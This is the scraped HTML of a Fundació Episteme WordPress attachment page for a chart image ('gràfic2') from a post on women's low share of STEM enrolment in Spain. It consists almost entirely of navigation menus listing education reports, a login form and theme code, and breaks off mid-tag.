menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Només el 13% d&#8217;estudiants de carreres STEM a Espanya són dones" class="entry-crumb" href="https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/">Només el 13% d&#8217;estudiants de carreres STEM a Espanya són dones</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">gràfic2</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>gràfic2</span></h1>            <a href="https://fundacioepisteme.cat/wp-content/uploads/2021/02/grafic2.jpg" title="gràfic2" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="970" height="592" class="td-attachment-page-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/02/grafic2.jpg.webp" alt="" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"><a href='https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/taula/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/02/taula-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="taula" decoding="async" loading="lazy" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/02/taula-150x150.jpg.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/02/taula-300x300.jpg.webp 300w, https://fundacioepisteme.cat/wp-content/uploads/2021/02/taula-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/oei/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/02/OEI-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="OEI" decoding="async" loading="lazy" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/02/OEI-150x150.jpg.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/02/OEI-300x300.jpg.webp 300w, https://fundacioepisteme.cat/wp-content/uploads/2021/02/OEI-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-1984","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a 